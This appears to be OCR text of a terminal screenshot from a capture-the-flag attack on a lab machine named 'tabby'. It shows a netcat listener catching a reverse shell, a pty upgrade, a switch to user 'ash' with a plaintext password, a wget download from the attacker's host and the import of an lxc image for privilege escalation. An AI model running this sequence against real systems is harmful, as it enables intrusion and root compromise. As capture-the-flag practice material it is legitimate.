 Applications
mer, ott 28 18:15
fr
tabby : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/tabby$ nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.194 46074 received!
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$ cd /home
cd /home
tomcat@tabby:/home$ ls
ls
ash
tomcat@tabby:/home$ su ash
su ash
Password: admin@it
ash@tabby:/home$ cd
cd
ash@tabby:~$ wget http://10.10.14.212/alpine-v3.12-x86_64-20201028_1750.tar.gz
<.10.14.212/alpine-v3.12-x86_64-20201028_1750.tar.gz
--2020-10-28 17:27:24--  http://10.10.14.212/alpine-v3.12-x86_64-20201028_1750.tar.gz
Connecting to 10.10.14.212:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3207112 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201028_1750.tar.gz’
Size: 153 x 43
alpine-v3.12-x86_64 100%[===================>]   3.06M  35.6KB/s    in 92s
2020-10-28 17:28:57 (34.2 KB/s) - ‘alpine-v3.12-x86_64-20201028_1750.tar.gz’ saved [3207112/3207112]
ash@tabby:~$ lxc image import ./alpine-v3.12-x86_64-20201028_1750.tar.gz --alias fasto
<ine-v3.12-x86_64-20201028_1750.tar.gz --alias fasto
ash@tabby:~$ lxc image list
lxc image list
+-------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE          |
+-------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| fasto | 66683a1df8cc | no     | alpine v3.12 (20201028_17:50) | x86_64       | CONTAINER | 3.06MB | Oct 28, 2020 at 5:29pm (UTC) |
+-------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
ash@tabby:~$
tabby : nc